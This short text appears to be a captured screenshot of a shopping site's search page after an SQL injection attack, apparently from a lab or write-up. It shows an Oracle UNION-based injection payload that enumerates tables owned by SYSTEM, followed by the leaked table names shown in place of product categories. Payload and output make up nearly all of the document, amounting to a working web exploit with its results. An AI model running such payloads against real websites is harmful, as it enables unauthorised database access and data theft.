 -1' union select distinct table_name,null from all_tables where
owner='SYSTEM'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
AQ$_INTERNET_AGENTS
AQ$_INTERNET_AGENT_PRIVS
AQ$_QUEUES
AQ$_QUEUE_TABLES
AQ$_SCHEDULES
DEF$_AQCALL
DEF$_AQERROR
DEF$_CALLDEST
DEF$_DEFAULTDEST
DEF$_DESTINATION
DEF$_ERROR
DEF$_LOB
DEF$_ORIGIN
DEF$_PROPAGATOR
DEF$_PUSHED_TRANSACTIONS
HELP
LOGMNRC_DBNAME_UID_MAP